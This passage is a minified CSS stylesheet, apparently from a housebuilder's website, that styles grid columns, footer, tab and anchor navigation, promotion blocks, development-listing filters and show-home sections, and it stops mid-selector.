.c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-9{width:75%}.o-footer .c-footer__upper .c-logo img>.medium-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-12{width:100%}}@media print,screen and (min-width:48.0625em)and (min-width:64em){.o-footer .c-footer__upper .c-logo img>.large-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-3{width:25%}.o-footer .c-footer__upper .c-logo img>.large-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-6{width:50%}.o-footer .c-footer__upper .c-logo img>.large-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-9{width:75%}.o-footer .c-footer__upper .c-logo img>.large-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-12{width:100%}}.u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{max-height:70px;max-width:400px;min-width:300px}.u-experience-editor .o-footer .o-footer__upper-container .c-promo-block>.scEnabledChrome.scEmptyPlaceholder{float:right;max-height:70px;min-width:300px}.u-experience-editor .o-footer .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder{min-height:200px}.u-experience-editor .o-footer .c-footer-logo-links>.scEnabledChrome.scEmptyPlaceholder{bottom:0;min-height:120px;position:absolute;width:90%}.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{height:80px}.o-tabs-navigation{left:0;padding:0;position:relative;top:0}@media print,screen and (min-width:48.0625em){.o-tabs-navigation{padding-left:5%;padding-right:5%}}.o-tabs-navigation .tabs-container{border:none;display:none;text-align:left;width:100%}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-container{border:none;border-bottom:1px solid #d8d8d8;display:block;text-align:center}}.o-tabs-navigation .tabs-title{display:block;width:100%}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title{display:inline-block;float:none;width:auto}}.o-tabs-navigation .tabs-title a:focus,.o-tabs-navigation .tabs-title:focus,.o-tabs-navigation .tabs-title:focus a{outline:none;outline-color:transparent}.o-tabs-navigation .tabs-title a{background:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;font-size:1rem;font-weight:300;height:60px;line-height:normal;padding-left:5%;padding-right:5%;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title a{background:#fff;border-bottom:none;font-size:.875rem;font-weight:400;line-height:60px;padding:0 12px}}@media print,screen and (min-width:64em){.o-tabs-navigation .tabs-title a{background:#fff;border-bottom:none;font-size:1rem;font-weight:400;line-height:60px;padding:0 10px}}.o-tabs-navigation .tabs-title.is-active a,.o-tabs-navigation .tabs-title:hover a{background:#ebebeb;color:#082d60;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title.is-active a,.o-tabs-navigation .tabs-title:hover a{background:#fff;color:#842752;text-decoration:none}}.o-tabs-navigation .tabs-content{background:#fefefe;border:none;color:#0a0a0a;transition:all .5s ease}.o-tabs-navigation .tabs-panel{display:none;padding:0}.o-tabs-navigation .tabs-panel.is-active{display:block}.o-tabs-navigation .tabs-mobile-dropdown,.o-tabs-navigation .tabs-mobile-dropdown:hover,.o-tabs-navigation .tabs-mobile-dropdown:visited{border:1px solid #ced5df;color:#082d60;display:block;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0 5%;text-align:left;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-mobile-dropdown,.o-tabs-navigation .tabs-mobile-dropdown:hover,.o-tabs-navigation .tabs-mobile-dropdown:visited{display:none}}.o-tabs-navigation .tabs-mobile-dropdown:after,.o-tabs-navigation .tabs-mobile-dropdown:hover:after,.o-tabs-navigation .tabs-mobile-dropdown:visited:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.o-tabs-navigation.open .tabs-container{display:block;left:0;position:absolute;top:60px;width:100%;z-index:3}@media print,screen and (min-width:48.0625em){.o-tabs-navigation.open .tabs-container{position:static}}.o-tabs-navigation.open .tabs-mobile-dropdown:after{transform:rotate(180deg)}.u-experience-editor .o-tabs-navigation{z-index:1}.c-anchor-nav{background-color:#fff;border-top:1px solid #ced5df;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-anchor-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-anchor-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-anchor-nav .c-anchor-nav__menu-button-container{border-bottom:1px solid #ced5df;padding:0 3%}@media screen and (min-width:23.4375em){.c-anchor-nav .c-anchor-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__menu-button-container{display:none}}.c-anchor-nav .c-anchor-nav__menu-button{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:100%}.c-anchor-nav .c-anchor-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-anchor-nav .c-anchor-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__links-container{max-height:none;position:static}}.c-anchor-nav .c-anchor-nav__links-container.centered{text-align:center}.c-anchor-nav .c-anchor-nav__anchor-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-anchor-nav .c-anchor-nav__anchor-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__anchor-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-anchor-nav .c-anchor-nav__anchor-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-anchor-nav .c-anchor-nav__anchor-link{font-size:1rem;padding:0 12px}}.c-anchor-nav .c-anchor-nav__anchor-link--active{display:none!important}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__anchor-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-anchor-nav--open .c-anchor-nav__links-container{max-height:calc(100vh - 60px);overflow:auto;text-align:left}.c-anchor-nav--open .c-anchor-nav__anchor-link{display:block;font-weight:300}.c-anchor-nav--open .c-anchor-nav__menu-button:after{transform:rotate(180deg)}.c-anchor-nav--fixed{left:0;position:fixed;right:0;top:0;z-index:8}.o-anchor-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-anchor-nav-placeholder{height:80px}}.o-anchor-nav-placeholder--hidden{display:none}.c-sub-nav{background-color:#fff;border-top:1px solid #ced5df;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-sub-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-sub-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-sub-nav .c-sub-nav__menu-button-container{border-bottom:1px solid #ced5df;padding:0 3%}@media screen and (min-width:23.4375em){.c-sub-nav .c-sub-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__menu-button-container{display:none}}.c-sub-nav .c-sub-nav__menu-button{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:100%}.c-sub-nav .c-sub-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-sub-nav .c-sub-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;text-align:center;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__links-container{max-height:none;position:static}}.c-sub-nav .c-sub-nav__sub-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-sub-nav .c-sub-nav__sub-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__sub-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-sub-nav .c-sub-nav__sub-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-sub-nav .c-sub-nav__sub-link{font-size:1rem;padding:0 12px}}.c-sub-nav .c-sub-nav__sub-link--active{display:none!important}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__sub-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-sub-nav--open .c-sub-nav__links-container{max-height:calc(100vh - 60px);overflow:auto;text-align:left}.c-sub-nav--open .c-sub-nav__sub-link{display:block;font-weight:300}.c-sub-nav--open .c-sub-nav__menu-button:after{transform:rotate(180deg)}.c-sub-nav--fixed{left:0;position:fixed;right:0;top:0;z-index:30}.o-sub-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-sub-nav-placeholder{height:80px}}.o-sub-nav-placeholder--hidden{display:none}.o-promotion-block .c-promotion-block__content{overflow:hidden;position:relative;text-align:center}.o-promotion-block .c-promotion-block__content img{height:100%;max-width:100%;object-fit:contain;width:100%}.o-promotion-block .c-promotion-block__content--copy{flex-grow:1;margin-top:15px;padding:10px 15px 40px;text-align:center}@media print,screen and (min-width:48.0625em){.o-promotion-block .c-promotion-block__content--copy{padding:40px 10px 0}}@media print,screen and (min-width:64em){.o-promotion-block .c-promotion-block__content--copy{padding:40px 0 0}}@media print,screen and (min-width:48.0625em){.o-promotion-block .c-promotion-block__content--copy{margin-top:0;padding-bottom:40px}.o-promotion-block .c-promotion-block__content--copy a{bottom:0;left:0;position:absolute;width:100%}}.o-promotion-block .c-promotion-block__content--image{aspect-ratio:4/3}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit{background-position:50%;background-size:contain}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit img,.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit picture{opacity:0}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit img.img-in-rich-text,.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit picture.img-in-rich-text{object-fit:contain;opacity:1;position:static}.o-promotion-block .o-promo-item{display:flex;flex-direction:column;height:100%}.o-full-width-content--no-padding .c-promotion-block__content--copy{padding-bottom:0}.o-full-width-content--no-padding :last-child:last-child{margin-bottom:0;padding-bottom:0}.c-column-layout ul{list-style:none}.c-column-layout .c-column-layout__group-title{color:#8c9ba5;margin-bottom:10px;margin-top:30px}.c-column-layout .c-column-layout__column:first-child .c-column-layout__group-title:first-child{margin-top:0}.c-column-layout .c-column-layout__column:last-child{margin-bottom:60px}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__column:last-child{margin-bottom:0;padding-bottom:0}}.c-column-layout .c-column-layout__group-title:first-child{margin-bottom:30px}@media screen and (min-width:34.375em){.c-column-layout .c-column-layout__group-title:first-child{margin-top:0}}.c-column-layout .c-column-layout__group-item a{line-height:26px;text-decoration:none}.c-column-layout .c-column-layout__group-item span{font-weight:700}.c-column-layout__title{color:#8c9ba5;line-height:1.3;margin-top:30px}.c-column-layout__title strong{color:#082d60}.c-column-layout__title .highlight{color:#842752}.o-development-homes{min-height:calc(100vh - 672px)}.o-development-homes__results-header{border-bottom:1px solid #8c9ba5;margin-bottom:0}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header{margin-bottom:20px}}.o-development-homes__results-header .o-development-listings-refine__region{align-items:center;display:flex;margin-top:0;max-width:200px;width:50%}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region{margin-top:20px;width:auto}}.o-development-homes__results-header .o-development-listings-refine__region label{display:none}.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown{border-right:1px solid #8c9ba5;margin-left:auto;width:100%}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown{width:180px}}.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select{color:#082d60;font-family:Lato,serif;line-height:1.5rem;margin-bottom:0;text-transform:none}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select{margin:inherit}}.o-development-homes__results-options{display:flex;margin-bottom:10px}@media print,screen and (min-width:64em){.o-development-homes__results-options{justify-content:flex-end;margin-bottom:0}}.o-development-listings-views{margin-top:0;padding-left:20px;width:50%}@media print,screen and (min-width:48.0625em){.o-development-listings-views{margin-top:20px;width:auto}}.o-development-listings-views__button{background-position:0;background-repeat:no-repeat;color:#082d60;font-family:Lato,serif;line-height:1.5rem;margin-bottom:0;padding:13px 10px 13px 30px;text-transform:none}.o-development-listings-views__button--grid{background-image:url("[data-uri]")}.o-development-listings-views__button--list{background-image:url("[data-uri]")}.o-development-listings-views__button--active{color:#842752}.o-development-listings-views__button--active.o-development-listings-views__button--grid{background-image:url("[data-uri]")}.o-development-listings-views__button--active.o-development-listings-views__button--list{background-image:url("[data-uri]")}.o-development-homes#bh-homes.c-overview,.o-development-homes#bh-homes.o-layout-2col:not(.o-layout-2col--thin),.o-development-homes.grid-container#bh-homes,.o-footer .o-development-homes#bh-homes.c-footer__lower,.o-footer .o-development-homes#bh-homes.c-footer__main,.o-footer .o-development-homes#bh-homes.c-footer__upper,.u-experience-editor .o-footer>.o-development-homes#bh-homes.scEnabledChrome.scEmptyPlaceholder{display:none}.show-homes{padding-bottom:80px}.show-homes .show-homes__heading{color:#082d60;font-family:Lato;font-size:26px;font-weight:700;line-height:32px;margin:60px 0 16px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__heading{font-size:36px;line-height:46px;margin:60px 0 20px}}.show-homes .show-homes__description{color:#082d60;font-family:Lato;font-size:16px;font-weight:300;line-height:24px;margin-bottom:60px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__description{font-size:16px;line-height:26px;margin-bottom:32px}}.show-homes .show-homes__description p{color:#082d60;font-family:Lato;font-size:16px;font-weight:300;line-height:24px;margin-bottom:60px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__description p{font-size:16px;line-height:26px;margin-bottom:32px}}.o-layout-1col{overflow:hidden;position:relative}.o-layout-1col.o-full-width-content{left:calc(-50vw + 50%);position:relative;width:100vw}.o-layout-1col.o-full-width-content:not(.o-full-width-content--no-bg){margin:0 0 40px!important}.o-layout-1col.o-full-width-content:before{content:"";margin-bottom:50px}.o-layout-1col .c-column-layout__inner{display:flex;flex-direction:column}@media screen and (min-width:34.375em){.o-layout-1col .c-column-layout__inner{flex-direction:row}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:1;padding:20px}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column:first-child{padding-left:0}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column:last-child{padding-right:0}}@media print,screen and (min-width:48.0625em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 40vw}}@media print,screen and (min-width:64em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 25vw}}@media screen and (min-width:75em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 20vw}}.o-layout-1col .c-layout__column{position:relative}.o-development-listings-filters.o-filters{background-color:#082d60;bottom:0;display:none!important;left:0;overflow:auto;padding:23px 20px;position:fixed;right:0;top:0;z-index:200}.o-development-listings-filters.o-filters.o-development-listings-filters--visible{display:block!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters{background-color:transparent;display:flex!important;padding:10px 20px;position:static;z-index:1}}@media screen and (min-width:64em)and (max-height:690px){.o-development-listings-filters.o-filters{display:block!important}}.o-development-listings-filters.o-filters h3{color:#fff;font-size:1.8125rem;font-weight:300;margin-bottom:10px;padding-right:30px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters h3{color:#082d60;font-size:1.5rem;font-weight:400;padding-right:0}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters h3{margin-bottom:15px}}.o-development-listings-filters.o-filters .c-map-pin-legend{display:none}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-map-pin-legend{border-bottom:1px solid #ced5df;color:#ced5df;display:block;display:flex;justify-content:space-between;margin:0 auto 15px;padding-bottom:20px;width:90%}}.o-development-listings-filters.o-filters .c-map-pin-legend__current,.o-development-listings-filters.o-filters .c-map-pin-legend__location,.o-development-listings-filters.o-filters .c-map-pin-legend__soon{background-position:top;background-repeat:no-repeat;font-size:.7rem;line-height:1rem;padding:20px 5px 0}.o-development-listings-filters.o-filters .c-map-pin-legend__location{background-image:url("[data-uri]")}.o-development-listings-filters.o-filters .c-map-pin-legend__current{background-image:url([data-uri])}.o-development-listings-filters.o-filters .c-map-pin-legend__soon{background-image:url([data-uri])}.o-development-listings-filters.o-filters .c-form-item{margin:20px 0}.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:30px}@media print,screen and (min-width:48.0625em){.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:38px}.o-development-listings-filters.o-filters .c-form-item{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-form-item{margin:10px 0 0}.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:10px}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-form-item{margin-top:20px}}.o-development-listings-filters.o-filters .c-form-item label{color:#fff;font-size:.875rem;opacity:.6}@media print,screen and (min-width:48.0625em){.o-development-listings-filters.o-filters .c-form-item label{margin-bottom:2px}}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-form-item label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-form-item label{font-size:1rem}}.o-development-listings-filters.o-filters .c-text-input input{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}.o-development-listings-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:#fff;font-size:1.125rem}.o-development-listings-filters.o-filters .c-text-input input:-moz-placeholder,.o-development-listings-filters.o-filters .c-text-input input::-moz-placeholder{color:#fff;font-size:1.125rem}.o-development-listings-filters.o-filters .c-text-input input:-ms-input-placeholder{color:#fff;font-size:1.125rem}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-text-input input{background-color:#fff;border:none;color:#082d60;font-size:1rem;padding:13px 10px}.o-development-listings-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-development-listings-filters.o-filters .c-text-input input:-moz-placeholder,.o-development-listings-filters.o-filters .c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-development-listings-filters.o-filters .c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-text-input input{font-size:1rem}}@media print,screen and (max-width:74.99875em){.o-development-listings-filters.o-filters .c-text-input--search:after{background-image:url([data-uri]);background-position:right bottom 12px;background-size:20px 20px;opacity:.5}}.o-development-listings-filters.o-filters .c-range label{font-size:.875rem!important;margin-bottom:2px!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-range label{margin-bottom:5px!important}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-range label{font-size:1rem!important}}.o-development-listings-filters.o-filters .c-range .c-dropdown select{font-size:1.125rem;padding:10px 0}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-range .c-dropdown select{font-size:1rem;padding:13px 10px}}.o-development-listings-filters.o-filters .c-dropdown{position:relative}.o-development-listings-filters.o-filters .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-dropdown:after{background-image:url([data-uri])}}.o-development-listings-filters.o-filters .c-dropdown select{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-dropdown select{background-color:#fff;border:none;color:#082d60;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}}.o-development-listings-filters.o-filters .development-listings__link{color:#fff;font-size:.875rem;font-weight:300;margin-top:10px;padding:0;text-decoration:underline}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .development-listings__link{color:#842752;margin-top:0}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .development-listings__link{font-size:1rem}}.o-development-listings-filters.o-filters .development-listings__link:before{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:auto 100%;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .development-listings__link:before{background-image:url("[data-uri]")}.o-development-listings-filters.o-filters .development-listings__link:before:hover{color:#082d60}.o-development-listings-filters.o-filters .development-listings__link:before:hover:before{background-image:url("[data-uri]")}}.o-development-listings-filters.o-filters .development-listings__link--hidden{display:none}.o-development-listings-filters.o-filters .primary-button{display:block;font-size:1rem;margin-top:50px;padding:14px 10px;width:100%}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .primary-button{font-size:.875rem;margin-top:20px}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .primary-button{font-size:1rem;margin-top:35px}}.o-development-listings-filters.o-filters .primary-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-development-listings-filters.o-filters .primary-button--disabled{opacity:.5;pointer-events:none}.o-development-listings-filters.o-filters .o-development-homes-filters__header-mobile__close{right:20px!important;top:26px!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .o-development-homes-filters__header-mobile__close{display:none}}.c-sidebar--collapsed .c-development-details{height:100%;padding:0}.c-sidebar--collapsed .c-development-details *{display:none!important}.c-sidebar--collapsed .c-development-details .c-development-details__phone-no{display:none}.c-sidebar--collapsed .c-development-details .c-sidebar--secondary .homes-filters,.c-sidebar--collapsed .c-development-details .c-vacancies-sidebar--secondary .vacancies-filters,.c-sidebar--collapsed .c-development-details .primary-cta,.c-sidebar--secondary .c-sidebar--collapsed .c-development-details .homes-filters,.c-vacancies-sidebar--secondary .c-sidebar--collapsed .c-development-details 